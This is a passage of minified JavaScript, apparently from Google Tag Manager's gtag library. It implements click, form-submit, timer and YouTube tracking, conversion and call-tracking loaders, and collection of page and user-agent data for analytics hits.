{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=ZF(d,q);if(u){var t=sD(u,b,r);xB(t)}}}}};
function mH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=mD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&rD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));rD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else rD(h,"individualElementIds",l,[]);pD(h,function(){Sc(A,"click",function(p){lH(h,g,p)},!0)});return f}mH.J="internal.enableAutoEventOnClick";var pH=function(a){if(!nH){var b=function(){var c=A.body;if(c)if(oH)(new MutationObserver(function(){for(var e=0;e<nH.length;e++)Uc(nH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<nH.length;e++)Uc(nH[e])}))})}};nH=[];A.body?b():Uc(b)}nH.push(a)},oH=!!w.MutationObserver,nH;
function uH(a,b){return p}uH.J="internal.enableAutoEventOnElementVisibility";function vH(){}vH.J="internal.enableAutoEventOnError";var wH={},xH=[],yH={},zH=0,AH=0;
function GH(a,b){var c=this;return d}GH.J="internal.enableAutoEventOnFormInteraction";
var HH=function(a,b,c,d,e){var f=nD("fsl",c?"nv.mwt":"mwt",0),g;g=c?nD("fsl","nv.ids",[]):nD("fsl","ids",[]);if(!g.length)return!0;var h=sD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!wB(h,yB(b,
f),f))return!1}else wB(h,function(){},f||2E3);return!0},IH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},JH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},KH=function(){var a=IH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=wD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=JH(d)&&!e,g=a.get(d),h=!0;if(HH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;HH(c,function(){d&&b.call(c)},!1,JH(c))&&(b.call(c),d=
!1)}};
function LH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");gD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=mD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};rD("fsl","mwt",h,0);e||rD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};rD("fsl","ids",l,[]);e||rD("fsl","nv.ids",l,[]);nD("fsl","init",!1)||(KH(),oD("fsl","init",!0));return f}LH.J="internal.enableAutoEventOnFormSubmit";
function QH(){var a=this;}QH.J="internal.enableAutoEventOnGaSend";var RH={},SH=[];
function ZH(a,b){var c=this;return f}ZH.J="internal.enableAutoEventOnHistoryChange";var $H=["http://","https://","javascript:","file://"];
function dI(a,b){var c=this;return h}dI.J="internal.enableAutoEventOnLinkClick";var eI,fI;
function qI(a,b){var c=this;return d}qI.J="internal.enableAutoEventOnScroll";function rI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Nh&&w.clearInterval(a.Nh);else{a.Ej++;var b=Gb();xB({event:a.eventName,"gtm.timerId":a.Nh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Tn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Tn,"gtm.triggers":a.ys})}}}
function sI(a,b){
return f}sI.J="internal.enableAutoEventOnTimer";
var tI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.on,q=l?Math.round(l):h?Math.round(n.on*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:eG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=sD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Zi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),uI=["www.youtube.com","www.youtube-nocookie.com"],vI,wI=!1;
var xI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Qn:g,En:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Qn:void 0,En:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},yI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},zI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},AI=function(a,b){var c,d;function e(){u=tI(function(){return{url:x,title:y,on:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var N=a.getVideoData();y=N?N.title:""}z=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");xB(ba)}else u.Zi();t=xI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var N;switch(I){case 0:return n(I);case 2:N="pause";case 3:var ba=a.getCurrentTime()-C;N=Math.abs((Fb().getTime()-E)/1E3*z-ba)>1?"seek":N||"buffering";if(a.getCurrentTime())if(b.uq){var U=u.createEvent(N);xB(U)}else u.Zi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var N=u.createEvent("complete",1);
xB(N)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,N;do{N=t[0];if(N.Ud>a.getDuration())return;I=(N.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===N.Ud){t.shift();var ba=u.createEvent("progress",N.En,N.Qn);xB(ba)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Zi();z=I;q();r()}}},CI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)BI(d[f],a)}var c=A;b();pH(b)})},BI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),DI(a,b.rn))){a.id||(a.id=EI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=AI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
DI=function(a,b){var c=a.getAttribute("src");if(FI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(vI||(vI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(vI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(vI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},FI=function(a,b){if(!a)return!1;for(var c=0;c<uI.length;c++)if(a.indexOf("//"+uI[c]+"/"+b)>=0)return!0;
return!1},EI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?EI():a};
function GI(a,b){var c=this;var d=function(){CI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);gD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=mD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=zI(B(a.get("progressThresholdsPercent"))),n=yI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,rn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(FI(z,"iframe_api")||FI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!wI&&DI(C[G],q.rn))return Nc("https://www.youtube.com/iframe_api"),
wI=!0,e});return e}GI.J="internal.enableAutoEventOnYouTubeActivity";wI=!1;function HI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}HI.J="internal.evaluateBooleanExpression";var II;function JI(a){var b=!1;return b}JI.J="internal.evaluateMatchingRules";var KI=function(a){hv(a)};var LI=[K.m.W,K.m.X];
var MI=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Hm),d=P(443)&&c?Iv(b):Hv(b),e;a:{if((kg(47)||P(168))&&On(LI)){var f=JF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);S(a,Q.A.Gi,!0);S(a,Q.A.Fd,!0);if(hw(g)){S(a,Q.A.Ii,!0);var h=d||Ur(),l={},n={eventMetadata:(l[Q.A.Wb]=Qi.N.yb,l[Q.A.Qa]=g,l[Q.A.Yi]=h,l[Q.A.Fd]=!0,l[Q.A.Gi]=!0,l[Q.A.Ii]=!0,l[Q.A.km]=f&&kg(47),l),noGtmEvent:!0},p=Jo(a.target.destinationId,a.eventName,a.D.C);OA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||S(a,Q.A.Qa);e=h;break a}}}e=
void 0}var q=d||e;if(q){var r,u;r=Mu(a,K.m.Ba);u=Qy.Mi.io;var t=Mu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Qy.Mi.vp);r||(r=Ur(Mu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",zo.R.rh),u=Qy.Mi.Vp);X(a,K.m.Ba,r);X(a,K.m.wl,u);X(a,K.m.mb,q);S(a,Q.A.Oi,!0)}};
var NI=function(a){R(a,Q.A.Pm)||S(a,Q.A.Ea,!1)},OI=function(a){var b=R(a,Q.A.ba),c=On(LI),d=R(a,Q.A.ia),e=Mu(a,K.m.pe),f=R(a,Q.A.Fm);switch(b){case Qi.N.Ha:!f&&e&&NI(a);a.eventName===K.m.ma&&S(a,Q.A.Ea,!0);break;case Qi.N.Kb:case Qi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Qi.N.Yb:c||(a.isAborted=!0);!f&&e||NI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Lk)!==!1&&L(a.D,K.m.wd)!==!1||S(a,Q.A.Ea,!0);break;case Qi.N.Da:P(448)&&a.eventName!==K.m.sc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var PI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Hm))switch(R(a,Q.A.ba)){case Qi.N.yb:b=97;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Kb:b=98;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var QI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Wn:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Lu(g,h);var l={ej:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Lh:d,nn:Mu(a,K.m.hh),nj:Mu(a,K.m.Nc),jj:Mu(a,K.m.Lc),rj:Mu(a,K.m.ud)};Py(l);a.isAborted=!0}};function RI(){return Mq(7)&&Mq(9)&&Mq(10)};function WI(a){if(P(10))return;var b=zj()||!!Bj(a.D);P(431)&&(b=kg(50)||!!Bj(a.D));if(b||P(168))return;ly();};var XI=function(a){WI(a)};
var YI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Qi.N.Ha)R(a,Q.A.km)&&X(a,K.m.yh,"1"),Ky(a);else{var b=R(a,Q.A.Qa),c=Mu(a,K.m.Jb),d=kg(47)&&On(LI)&&R(a,Q.A.fd)&&JF(a,"ccd_enable_cm",!1);d&&(P(252)&&(S(a,Q.A.Qa),X(a,K.m.Jb)),S(a,Q.A.Fd,!1),X(a,K.m.yh,"1"));var e=or(kr);S(a,Q.A.wm,e);for(var f,g=[],h=m(nr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Ky(a);if(R(a,Q.A.Xb)&&On(LI)){var q=KF(a);
S(q,Q.A.ba,Qi.N.Dd);S(q,Q.A.Tf,!0);Ky(q)}if(R(a,Q.A.Oi)){var r=KF(a);S(r,Q.A.ba,Qi.N.be);S(r,Q.A.Tf,!0);Ky(r)}if(vj()&&P(148)&&On(LI)){var u=KF(a);S(u,Q.A.ba,Qi.N.Ge);S(u,Q.A.Tf,!0);Ky(u)}if(d){var t=KF(a);X(t,K.m.yh,"2");S(t,Q.A.Fd,!0);S(t,Q.A.Qa,b);X(t,K.m.Jb,c);S(t,Q.A.Wf,!0);S(t,Q.A.Tf,!0);Ky(t)}}};var ZI=function(a){var b=R(a,Q.A.ba)===Qi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.fi,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var $I=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function aJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var bJ=function(a){On(K.m.X)&&(w._gtmpcm===!0||$I()?X(a,K.m.md,"2"):aJ()&&X(a,K.m.md,"1"));(Hc()||Jc())&&S(a,Q.A.Xb,!0);Hc()||Jc()||S(a,Q.A.Fi,!0);S(a,Q.A.Je,R(a,Q.A.Wc)&&!On(LI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.im,!0)};var cJ=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Xb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Vb);b!==!0&&b!==!1||X(a,K.m.Vb,b)};var dJ=function(a){var b=a.target.ids[mo[0]];if(b){X(a,K.m.hi,b);var c=a.target.ids[mo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.ei)===!0&&S(a,Q.A.Fm,!0)}else a.isAborted=!0};var eJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},gJ=function(a){if(!R(a,Q.A.ia)){var b=Mu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,eJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,fJ());a.copyToHitData(K.m.lb);var d=bG();X(a,K.m.Sc,d.width+"x"+d.height);var e=fq(),f=dq(e);f.url&&c!==f.url&&X(a,K.m.si,eJ(f.url))}};
var fJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&jj(a.substring(0,b))===void 0;)b--;return jj(a.substring(0,b))||""};function hJ(a){S(a,Q.A.Ea,!0);S(a,Q.A.nb,Gb());S(a,Q.A.Pm,a.D.eventMetadata[Q.A.Ea])};var iJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var jJ=function(a){if(P(443)&&On(LI)){var b=R(a,Q.A.Qa);if(hw(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Yi)||Iv(c);X(a,K.m.mb,d)}}};var kJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.bl,d)}catch(e){}}};var lJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var mJ=function(a){if(On(K.m.X)){a.copyToHitData(K.m.Oa);var b=im(em.Z.Lm);if(b===void 0)hm(em.Z.Mm,!0);else{var c=im(em.Z.Ch);X(a,K.m.Hf,c+"."+b)}}};
var tJ=function(a,b){if(a&&(sb(a)&&(a=ko(a)),a)){var c=void 0,d=!1,e=L(b,K.m.lp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=ko(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ql),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ol),p=L(b,K.m.pl),q=L(b,K.m.rl),r=hn(L(b,K.m.kp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var N=x[I];nJ[N.id]||(N&&N.prefix==="AW"&&!G.adData&&N.ids.length>=2?(G.adData={ak:N.ids[mo[0]],cl:N.ids[mo[1]]},oJ(G.adData,C),nJ[N.id]=!0):N&&N.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:N.destinationId},nJ[N.id]=!0))}(G.gaData||G.adData)&&pJ(qJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[mo[1]])rJ(a.ids[mo[0]],a.ids[mo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,U=l[v],M={Qd:u};O(23);if(U){M=M||{};var T=pJ(sJ,M,ba),la={};M.Qd!==void 0?la.receiver=M.Qd:la.replace=U;la.ga_wpid=ba;la.destination=U;T(2,Fb(),la)}}}}}},rJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=pJ(uJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);oJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},oJ=function(a,b){a.dma=$q();ar()&&(a.dmaCps=Zq());Sq(b)?a.npa="0":a.npa="1"},pJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Gj&&Uc(b.Gj),e[a.functionName];var f=vJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||vJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Al({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Vy("https://","http://",a.scriptUrl),b.Gj,b.Er);return f},vJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},uJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},sJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},IJ={fo:ng(2),aq:"5"},qJ={functionName:"_googCallTrackingImpl",additionalQueues:[sJ.functionName,uJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(IJ.fo||IJ.aq)+".js"},nJ={};var JJ=function(a){R(a,Q.A.ia)||tJ(a.target,a.D);a.isAborted=!0};var KJ=function(a){On(K.m.W)&&dv(a)};var LJ=function(a){var b=On(K.m.W)?Yn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var MJ={};var NJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,fn(Sp.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},MJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function OJ(a){var b=uA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var PJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function QJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function RJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function SJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function TJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function UJ(a){if(!TJ(a))return null;var b=QJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(PJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var VJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},WJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=RJ(d);if(e)c(e);else{var f=SJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},YJ=function(){var a=w;if(TJ(a)&&(XJ=Gb(),!SJ(a))){var b=UJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},XJ;var ZJ=function(a){if(!TJ(w))O(87);else if(XJ!==void 0){O(85);var b=RJ(w);if(b){if(b)for(var c=VJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function $J(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=JF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Rj());e&&f?S(a,Q.A.Uh,!0):(S(a,Q.A.Uh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Qj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Jj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Rj()===n)}g||h?R(a,Q.A.Uh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var aK=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var cK=function(a){var b=bK[a.target.destinationId];if(!a.isAborted&&b)for(var c=MF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},dK=function(a,b){var c=bK[a];c||(c=bK[a]=[]);c.push(b)},bK={};var eK=function(a){cK(a);};var fK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,gK=/^www.googleadservices.com$/;function hK(a){a||(a=iK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Hh||a.Qq||a.bc==="aw.ds"||P(235)&&a.bc==="aw.dv"||a.Uq?!0:!1}
function iK(){var a={},b=ns(!0);a.zs=!!b._up;var c=Rt(),d=tu();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Hh=d.Hh;var e=A.referrer?kj(qj(A.referrer),"host"):"";a.Uq=fK.test(e);a.Qq=gK.test(e);return a};function jK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var kK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=On(LI);S(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.qm),d=L(a.D,K.m.ub)!==!1,e=Ju(a);d||X(a,K.m.Qg,"1");var f=zt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Ku({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(ru(f))P(433)&&(S(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
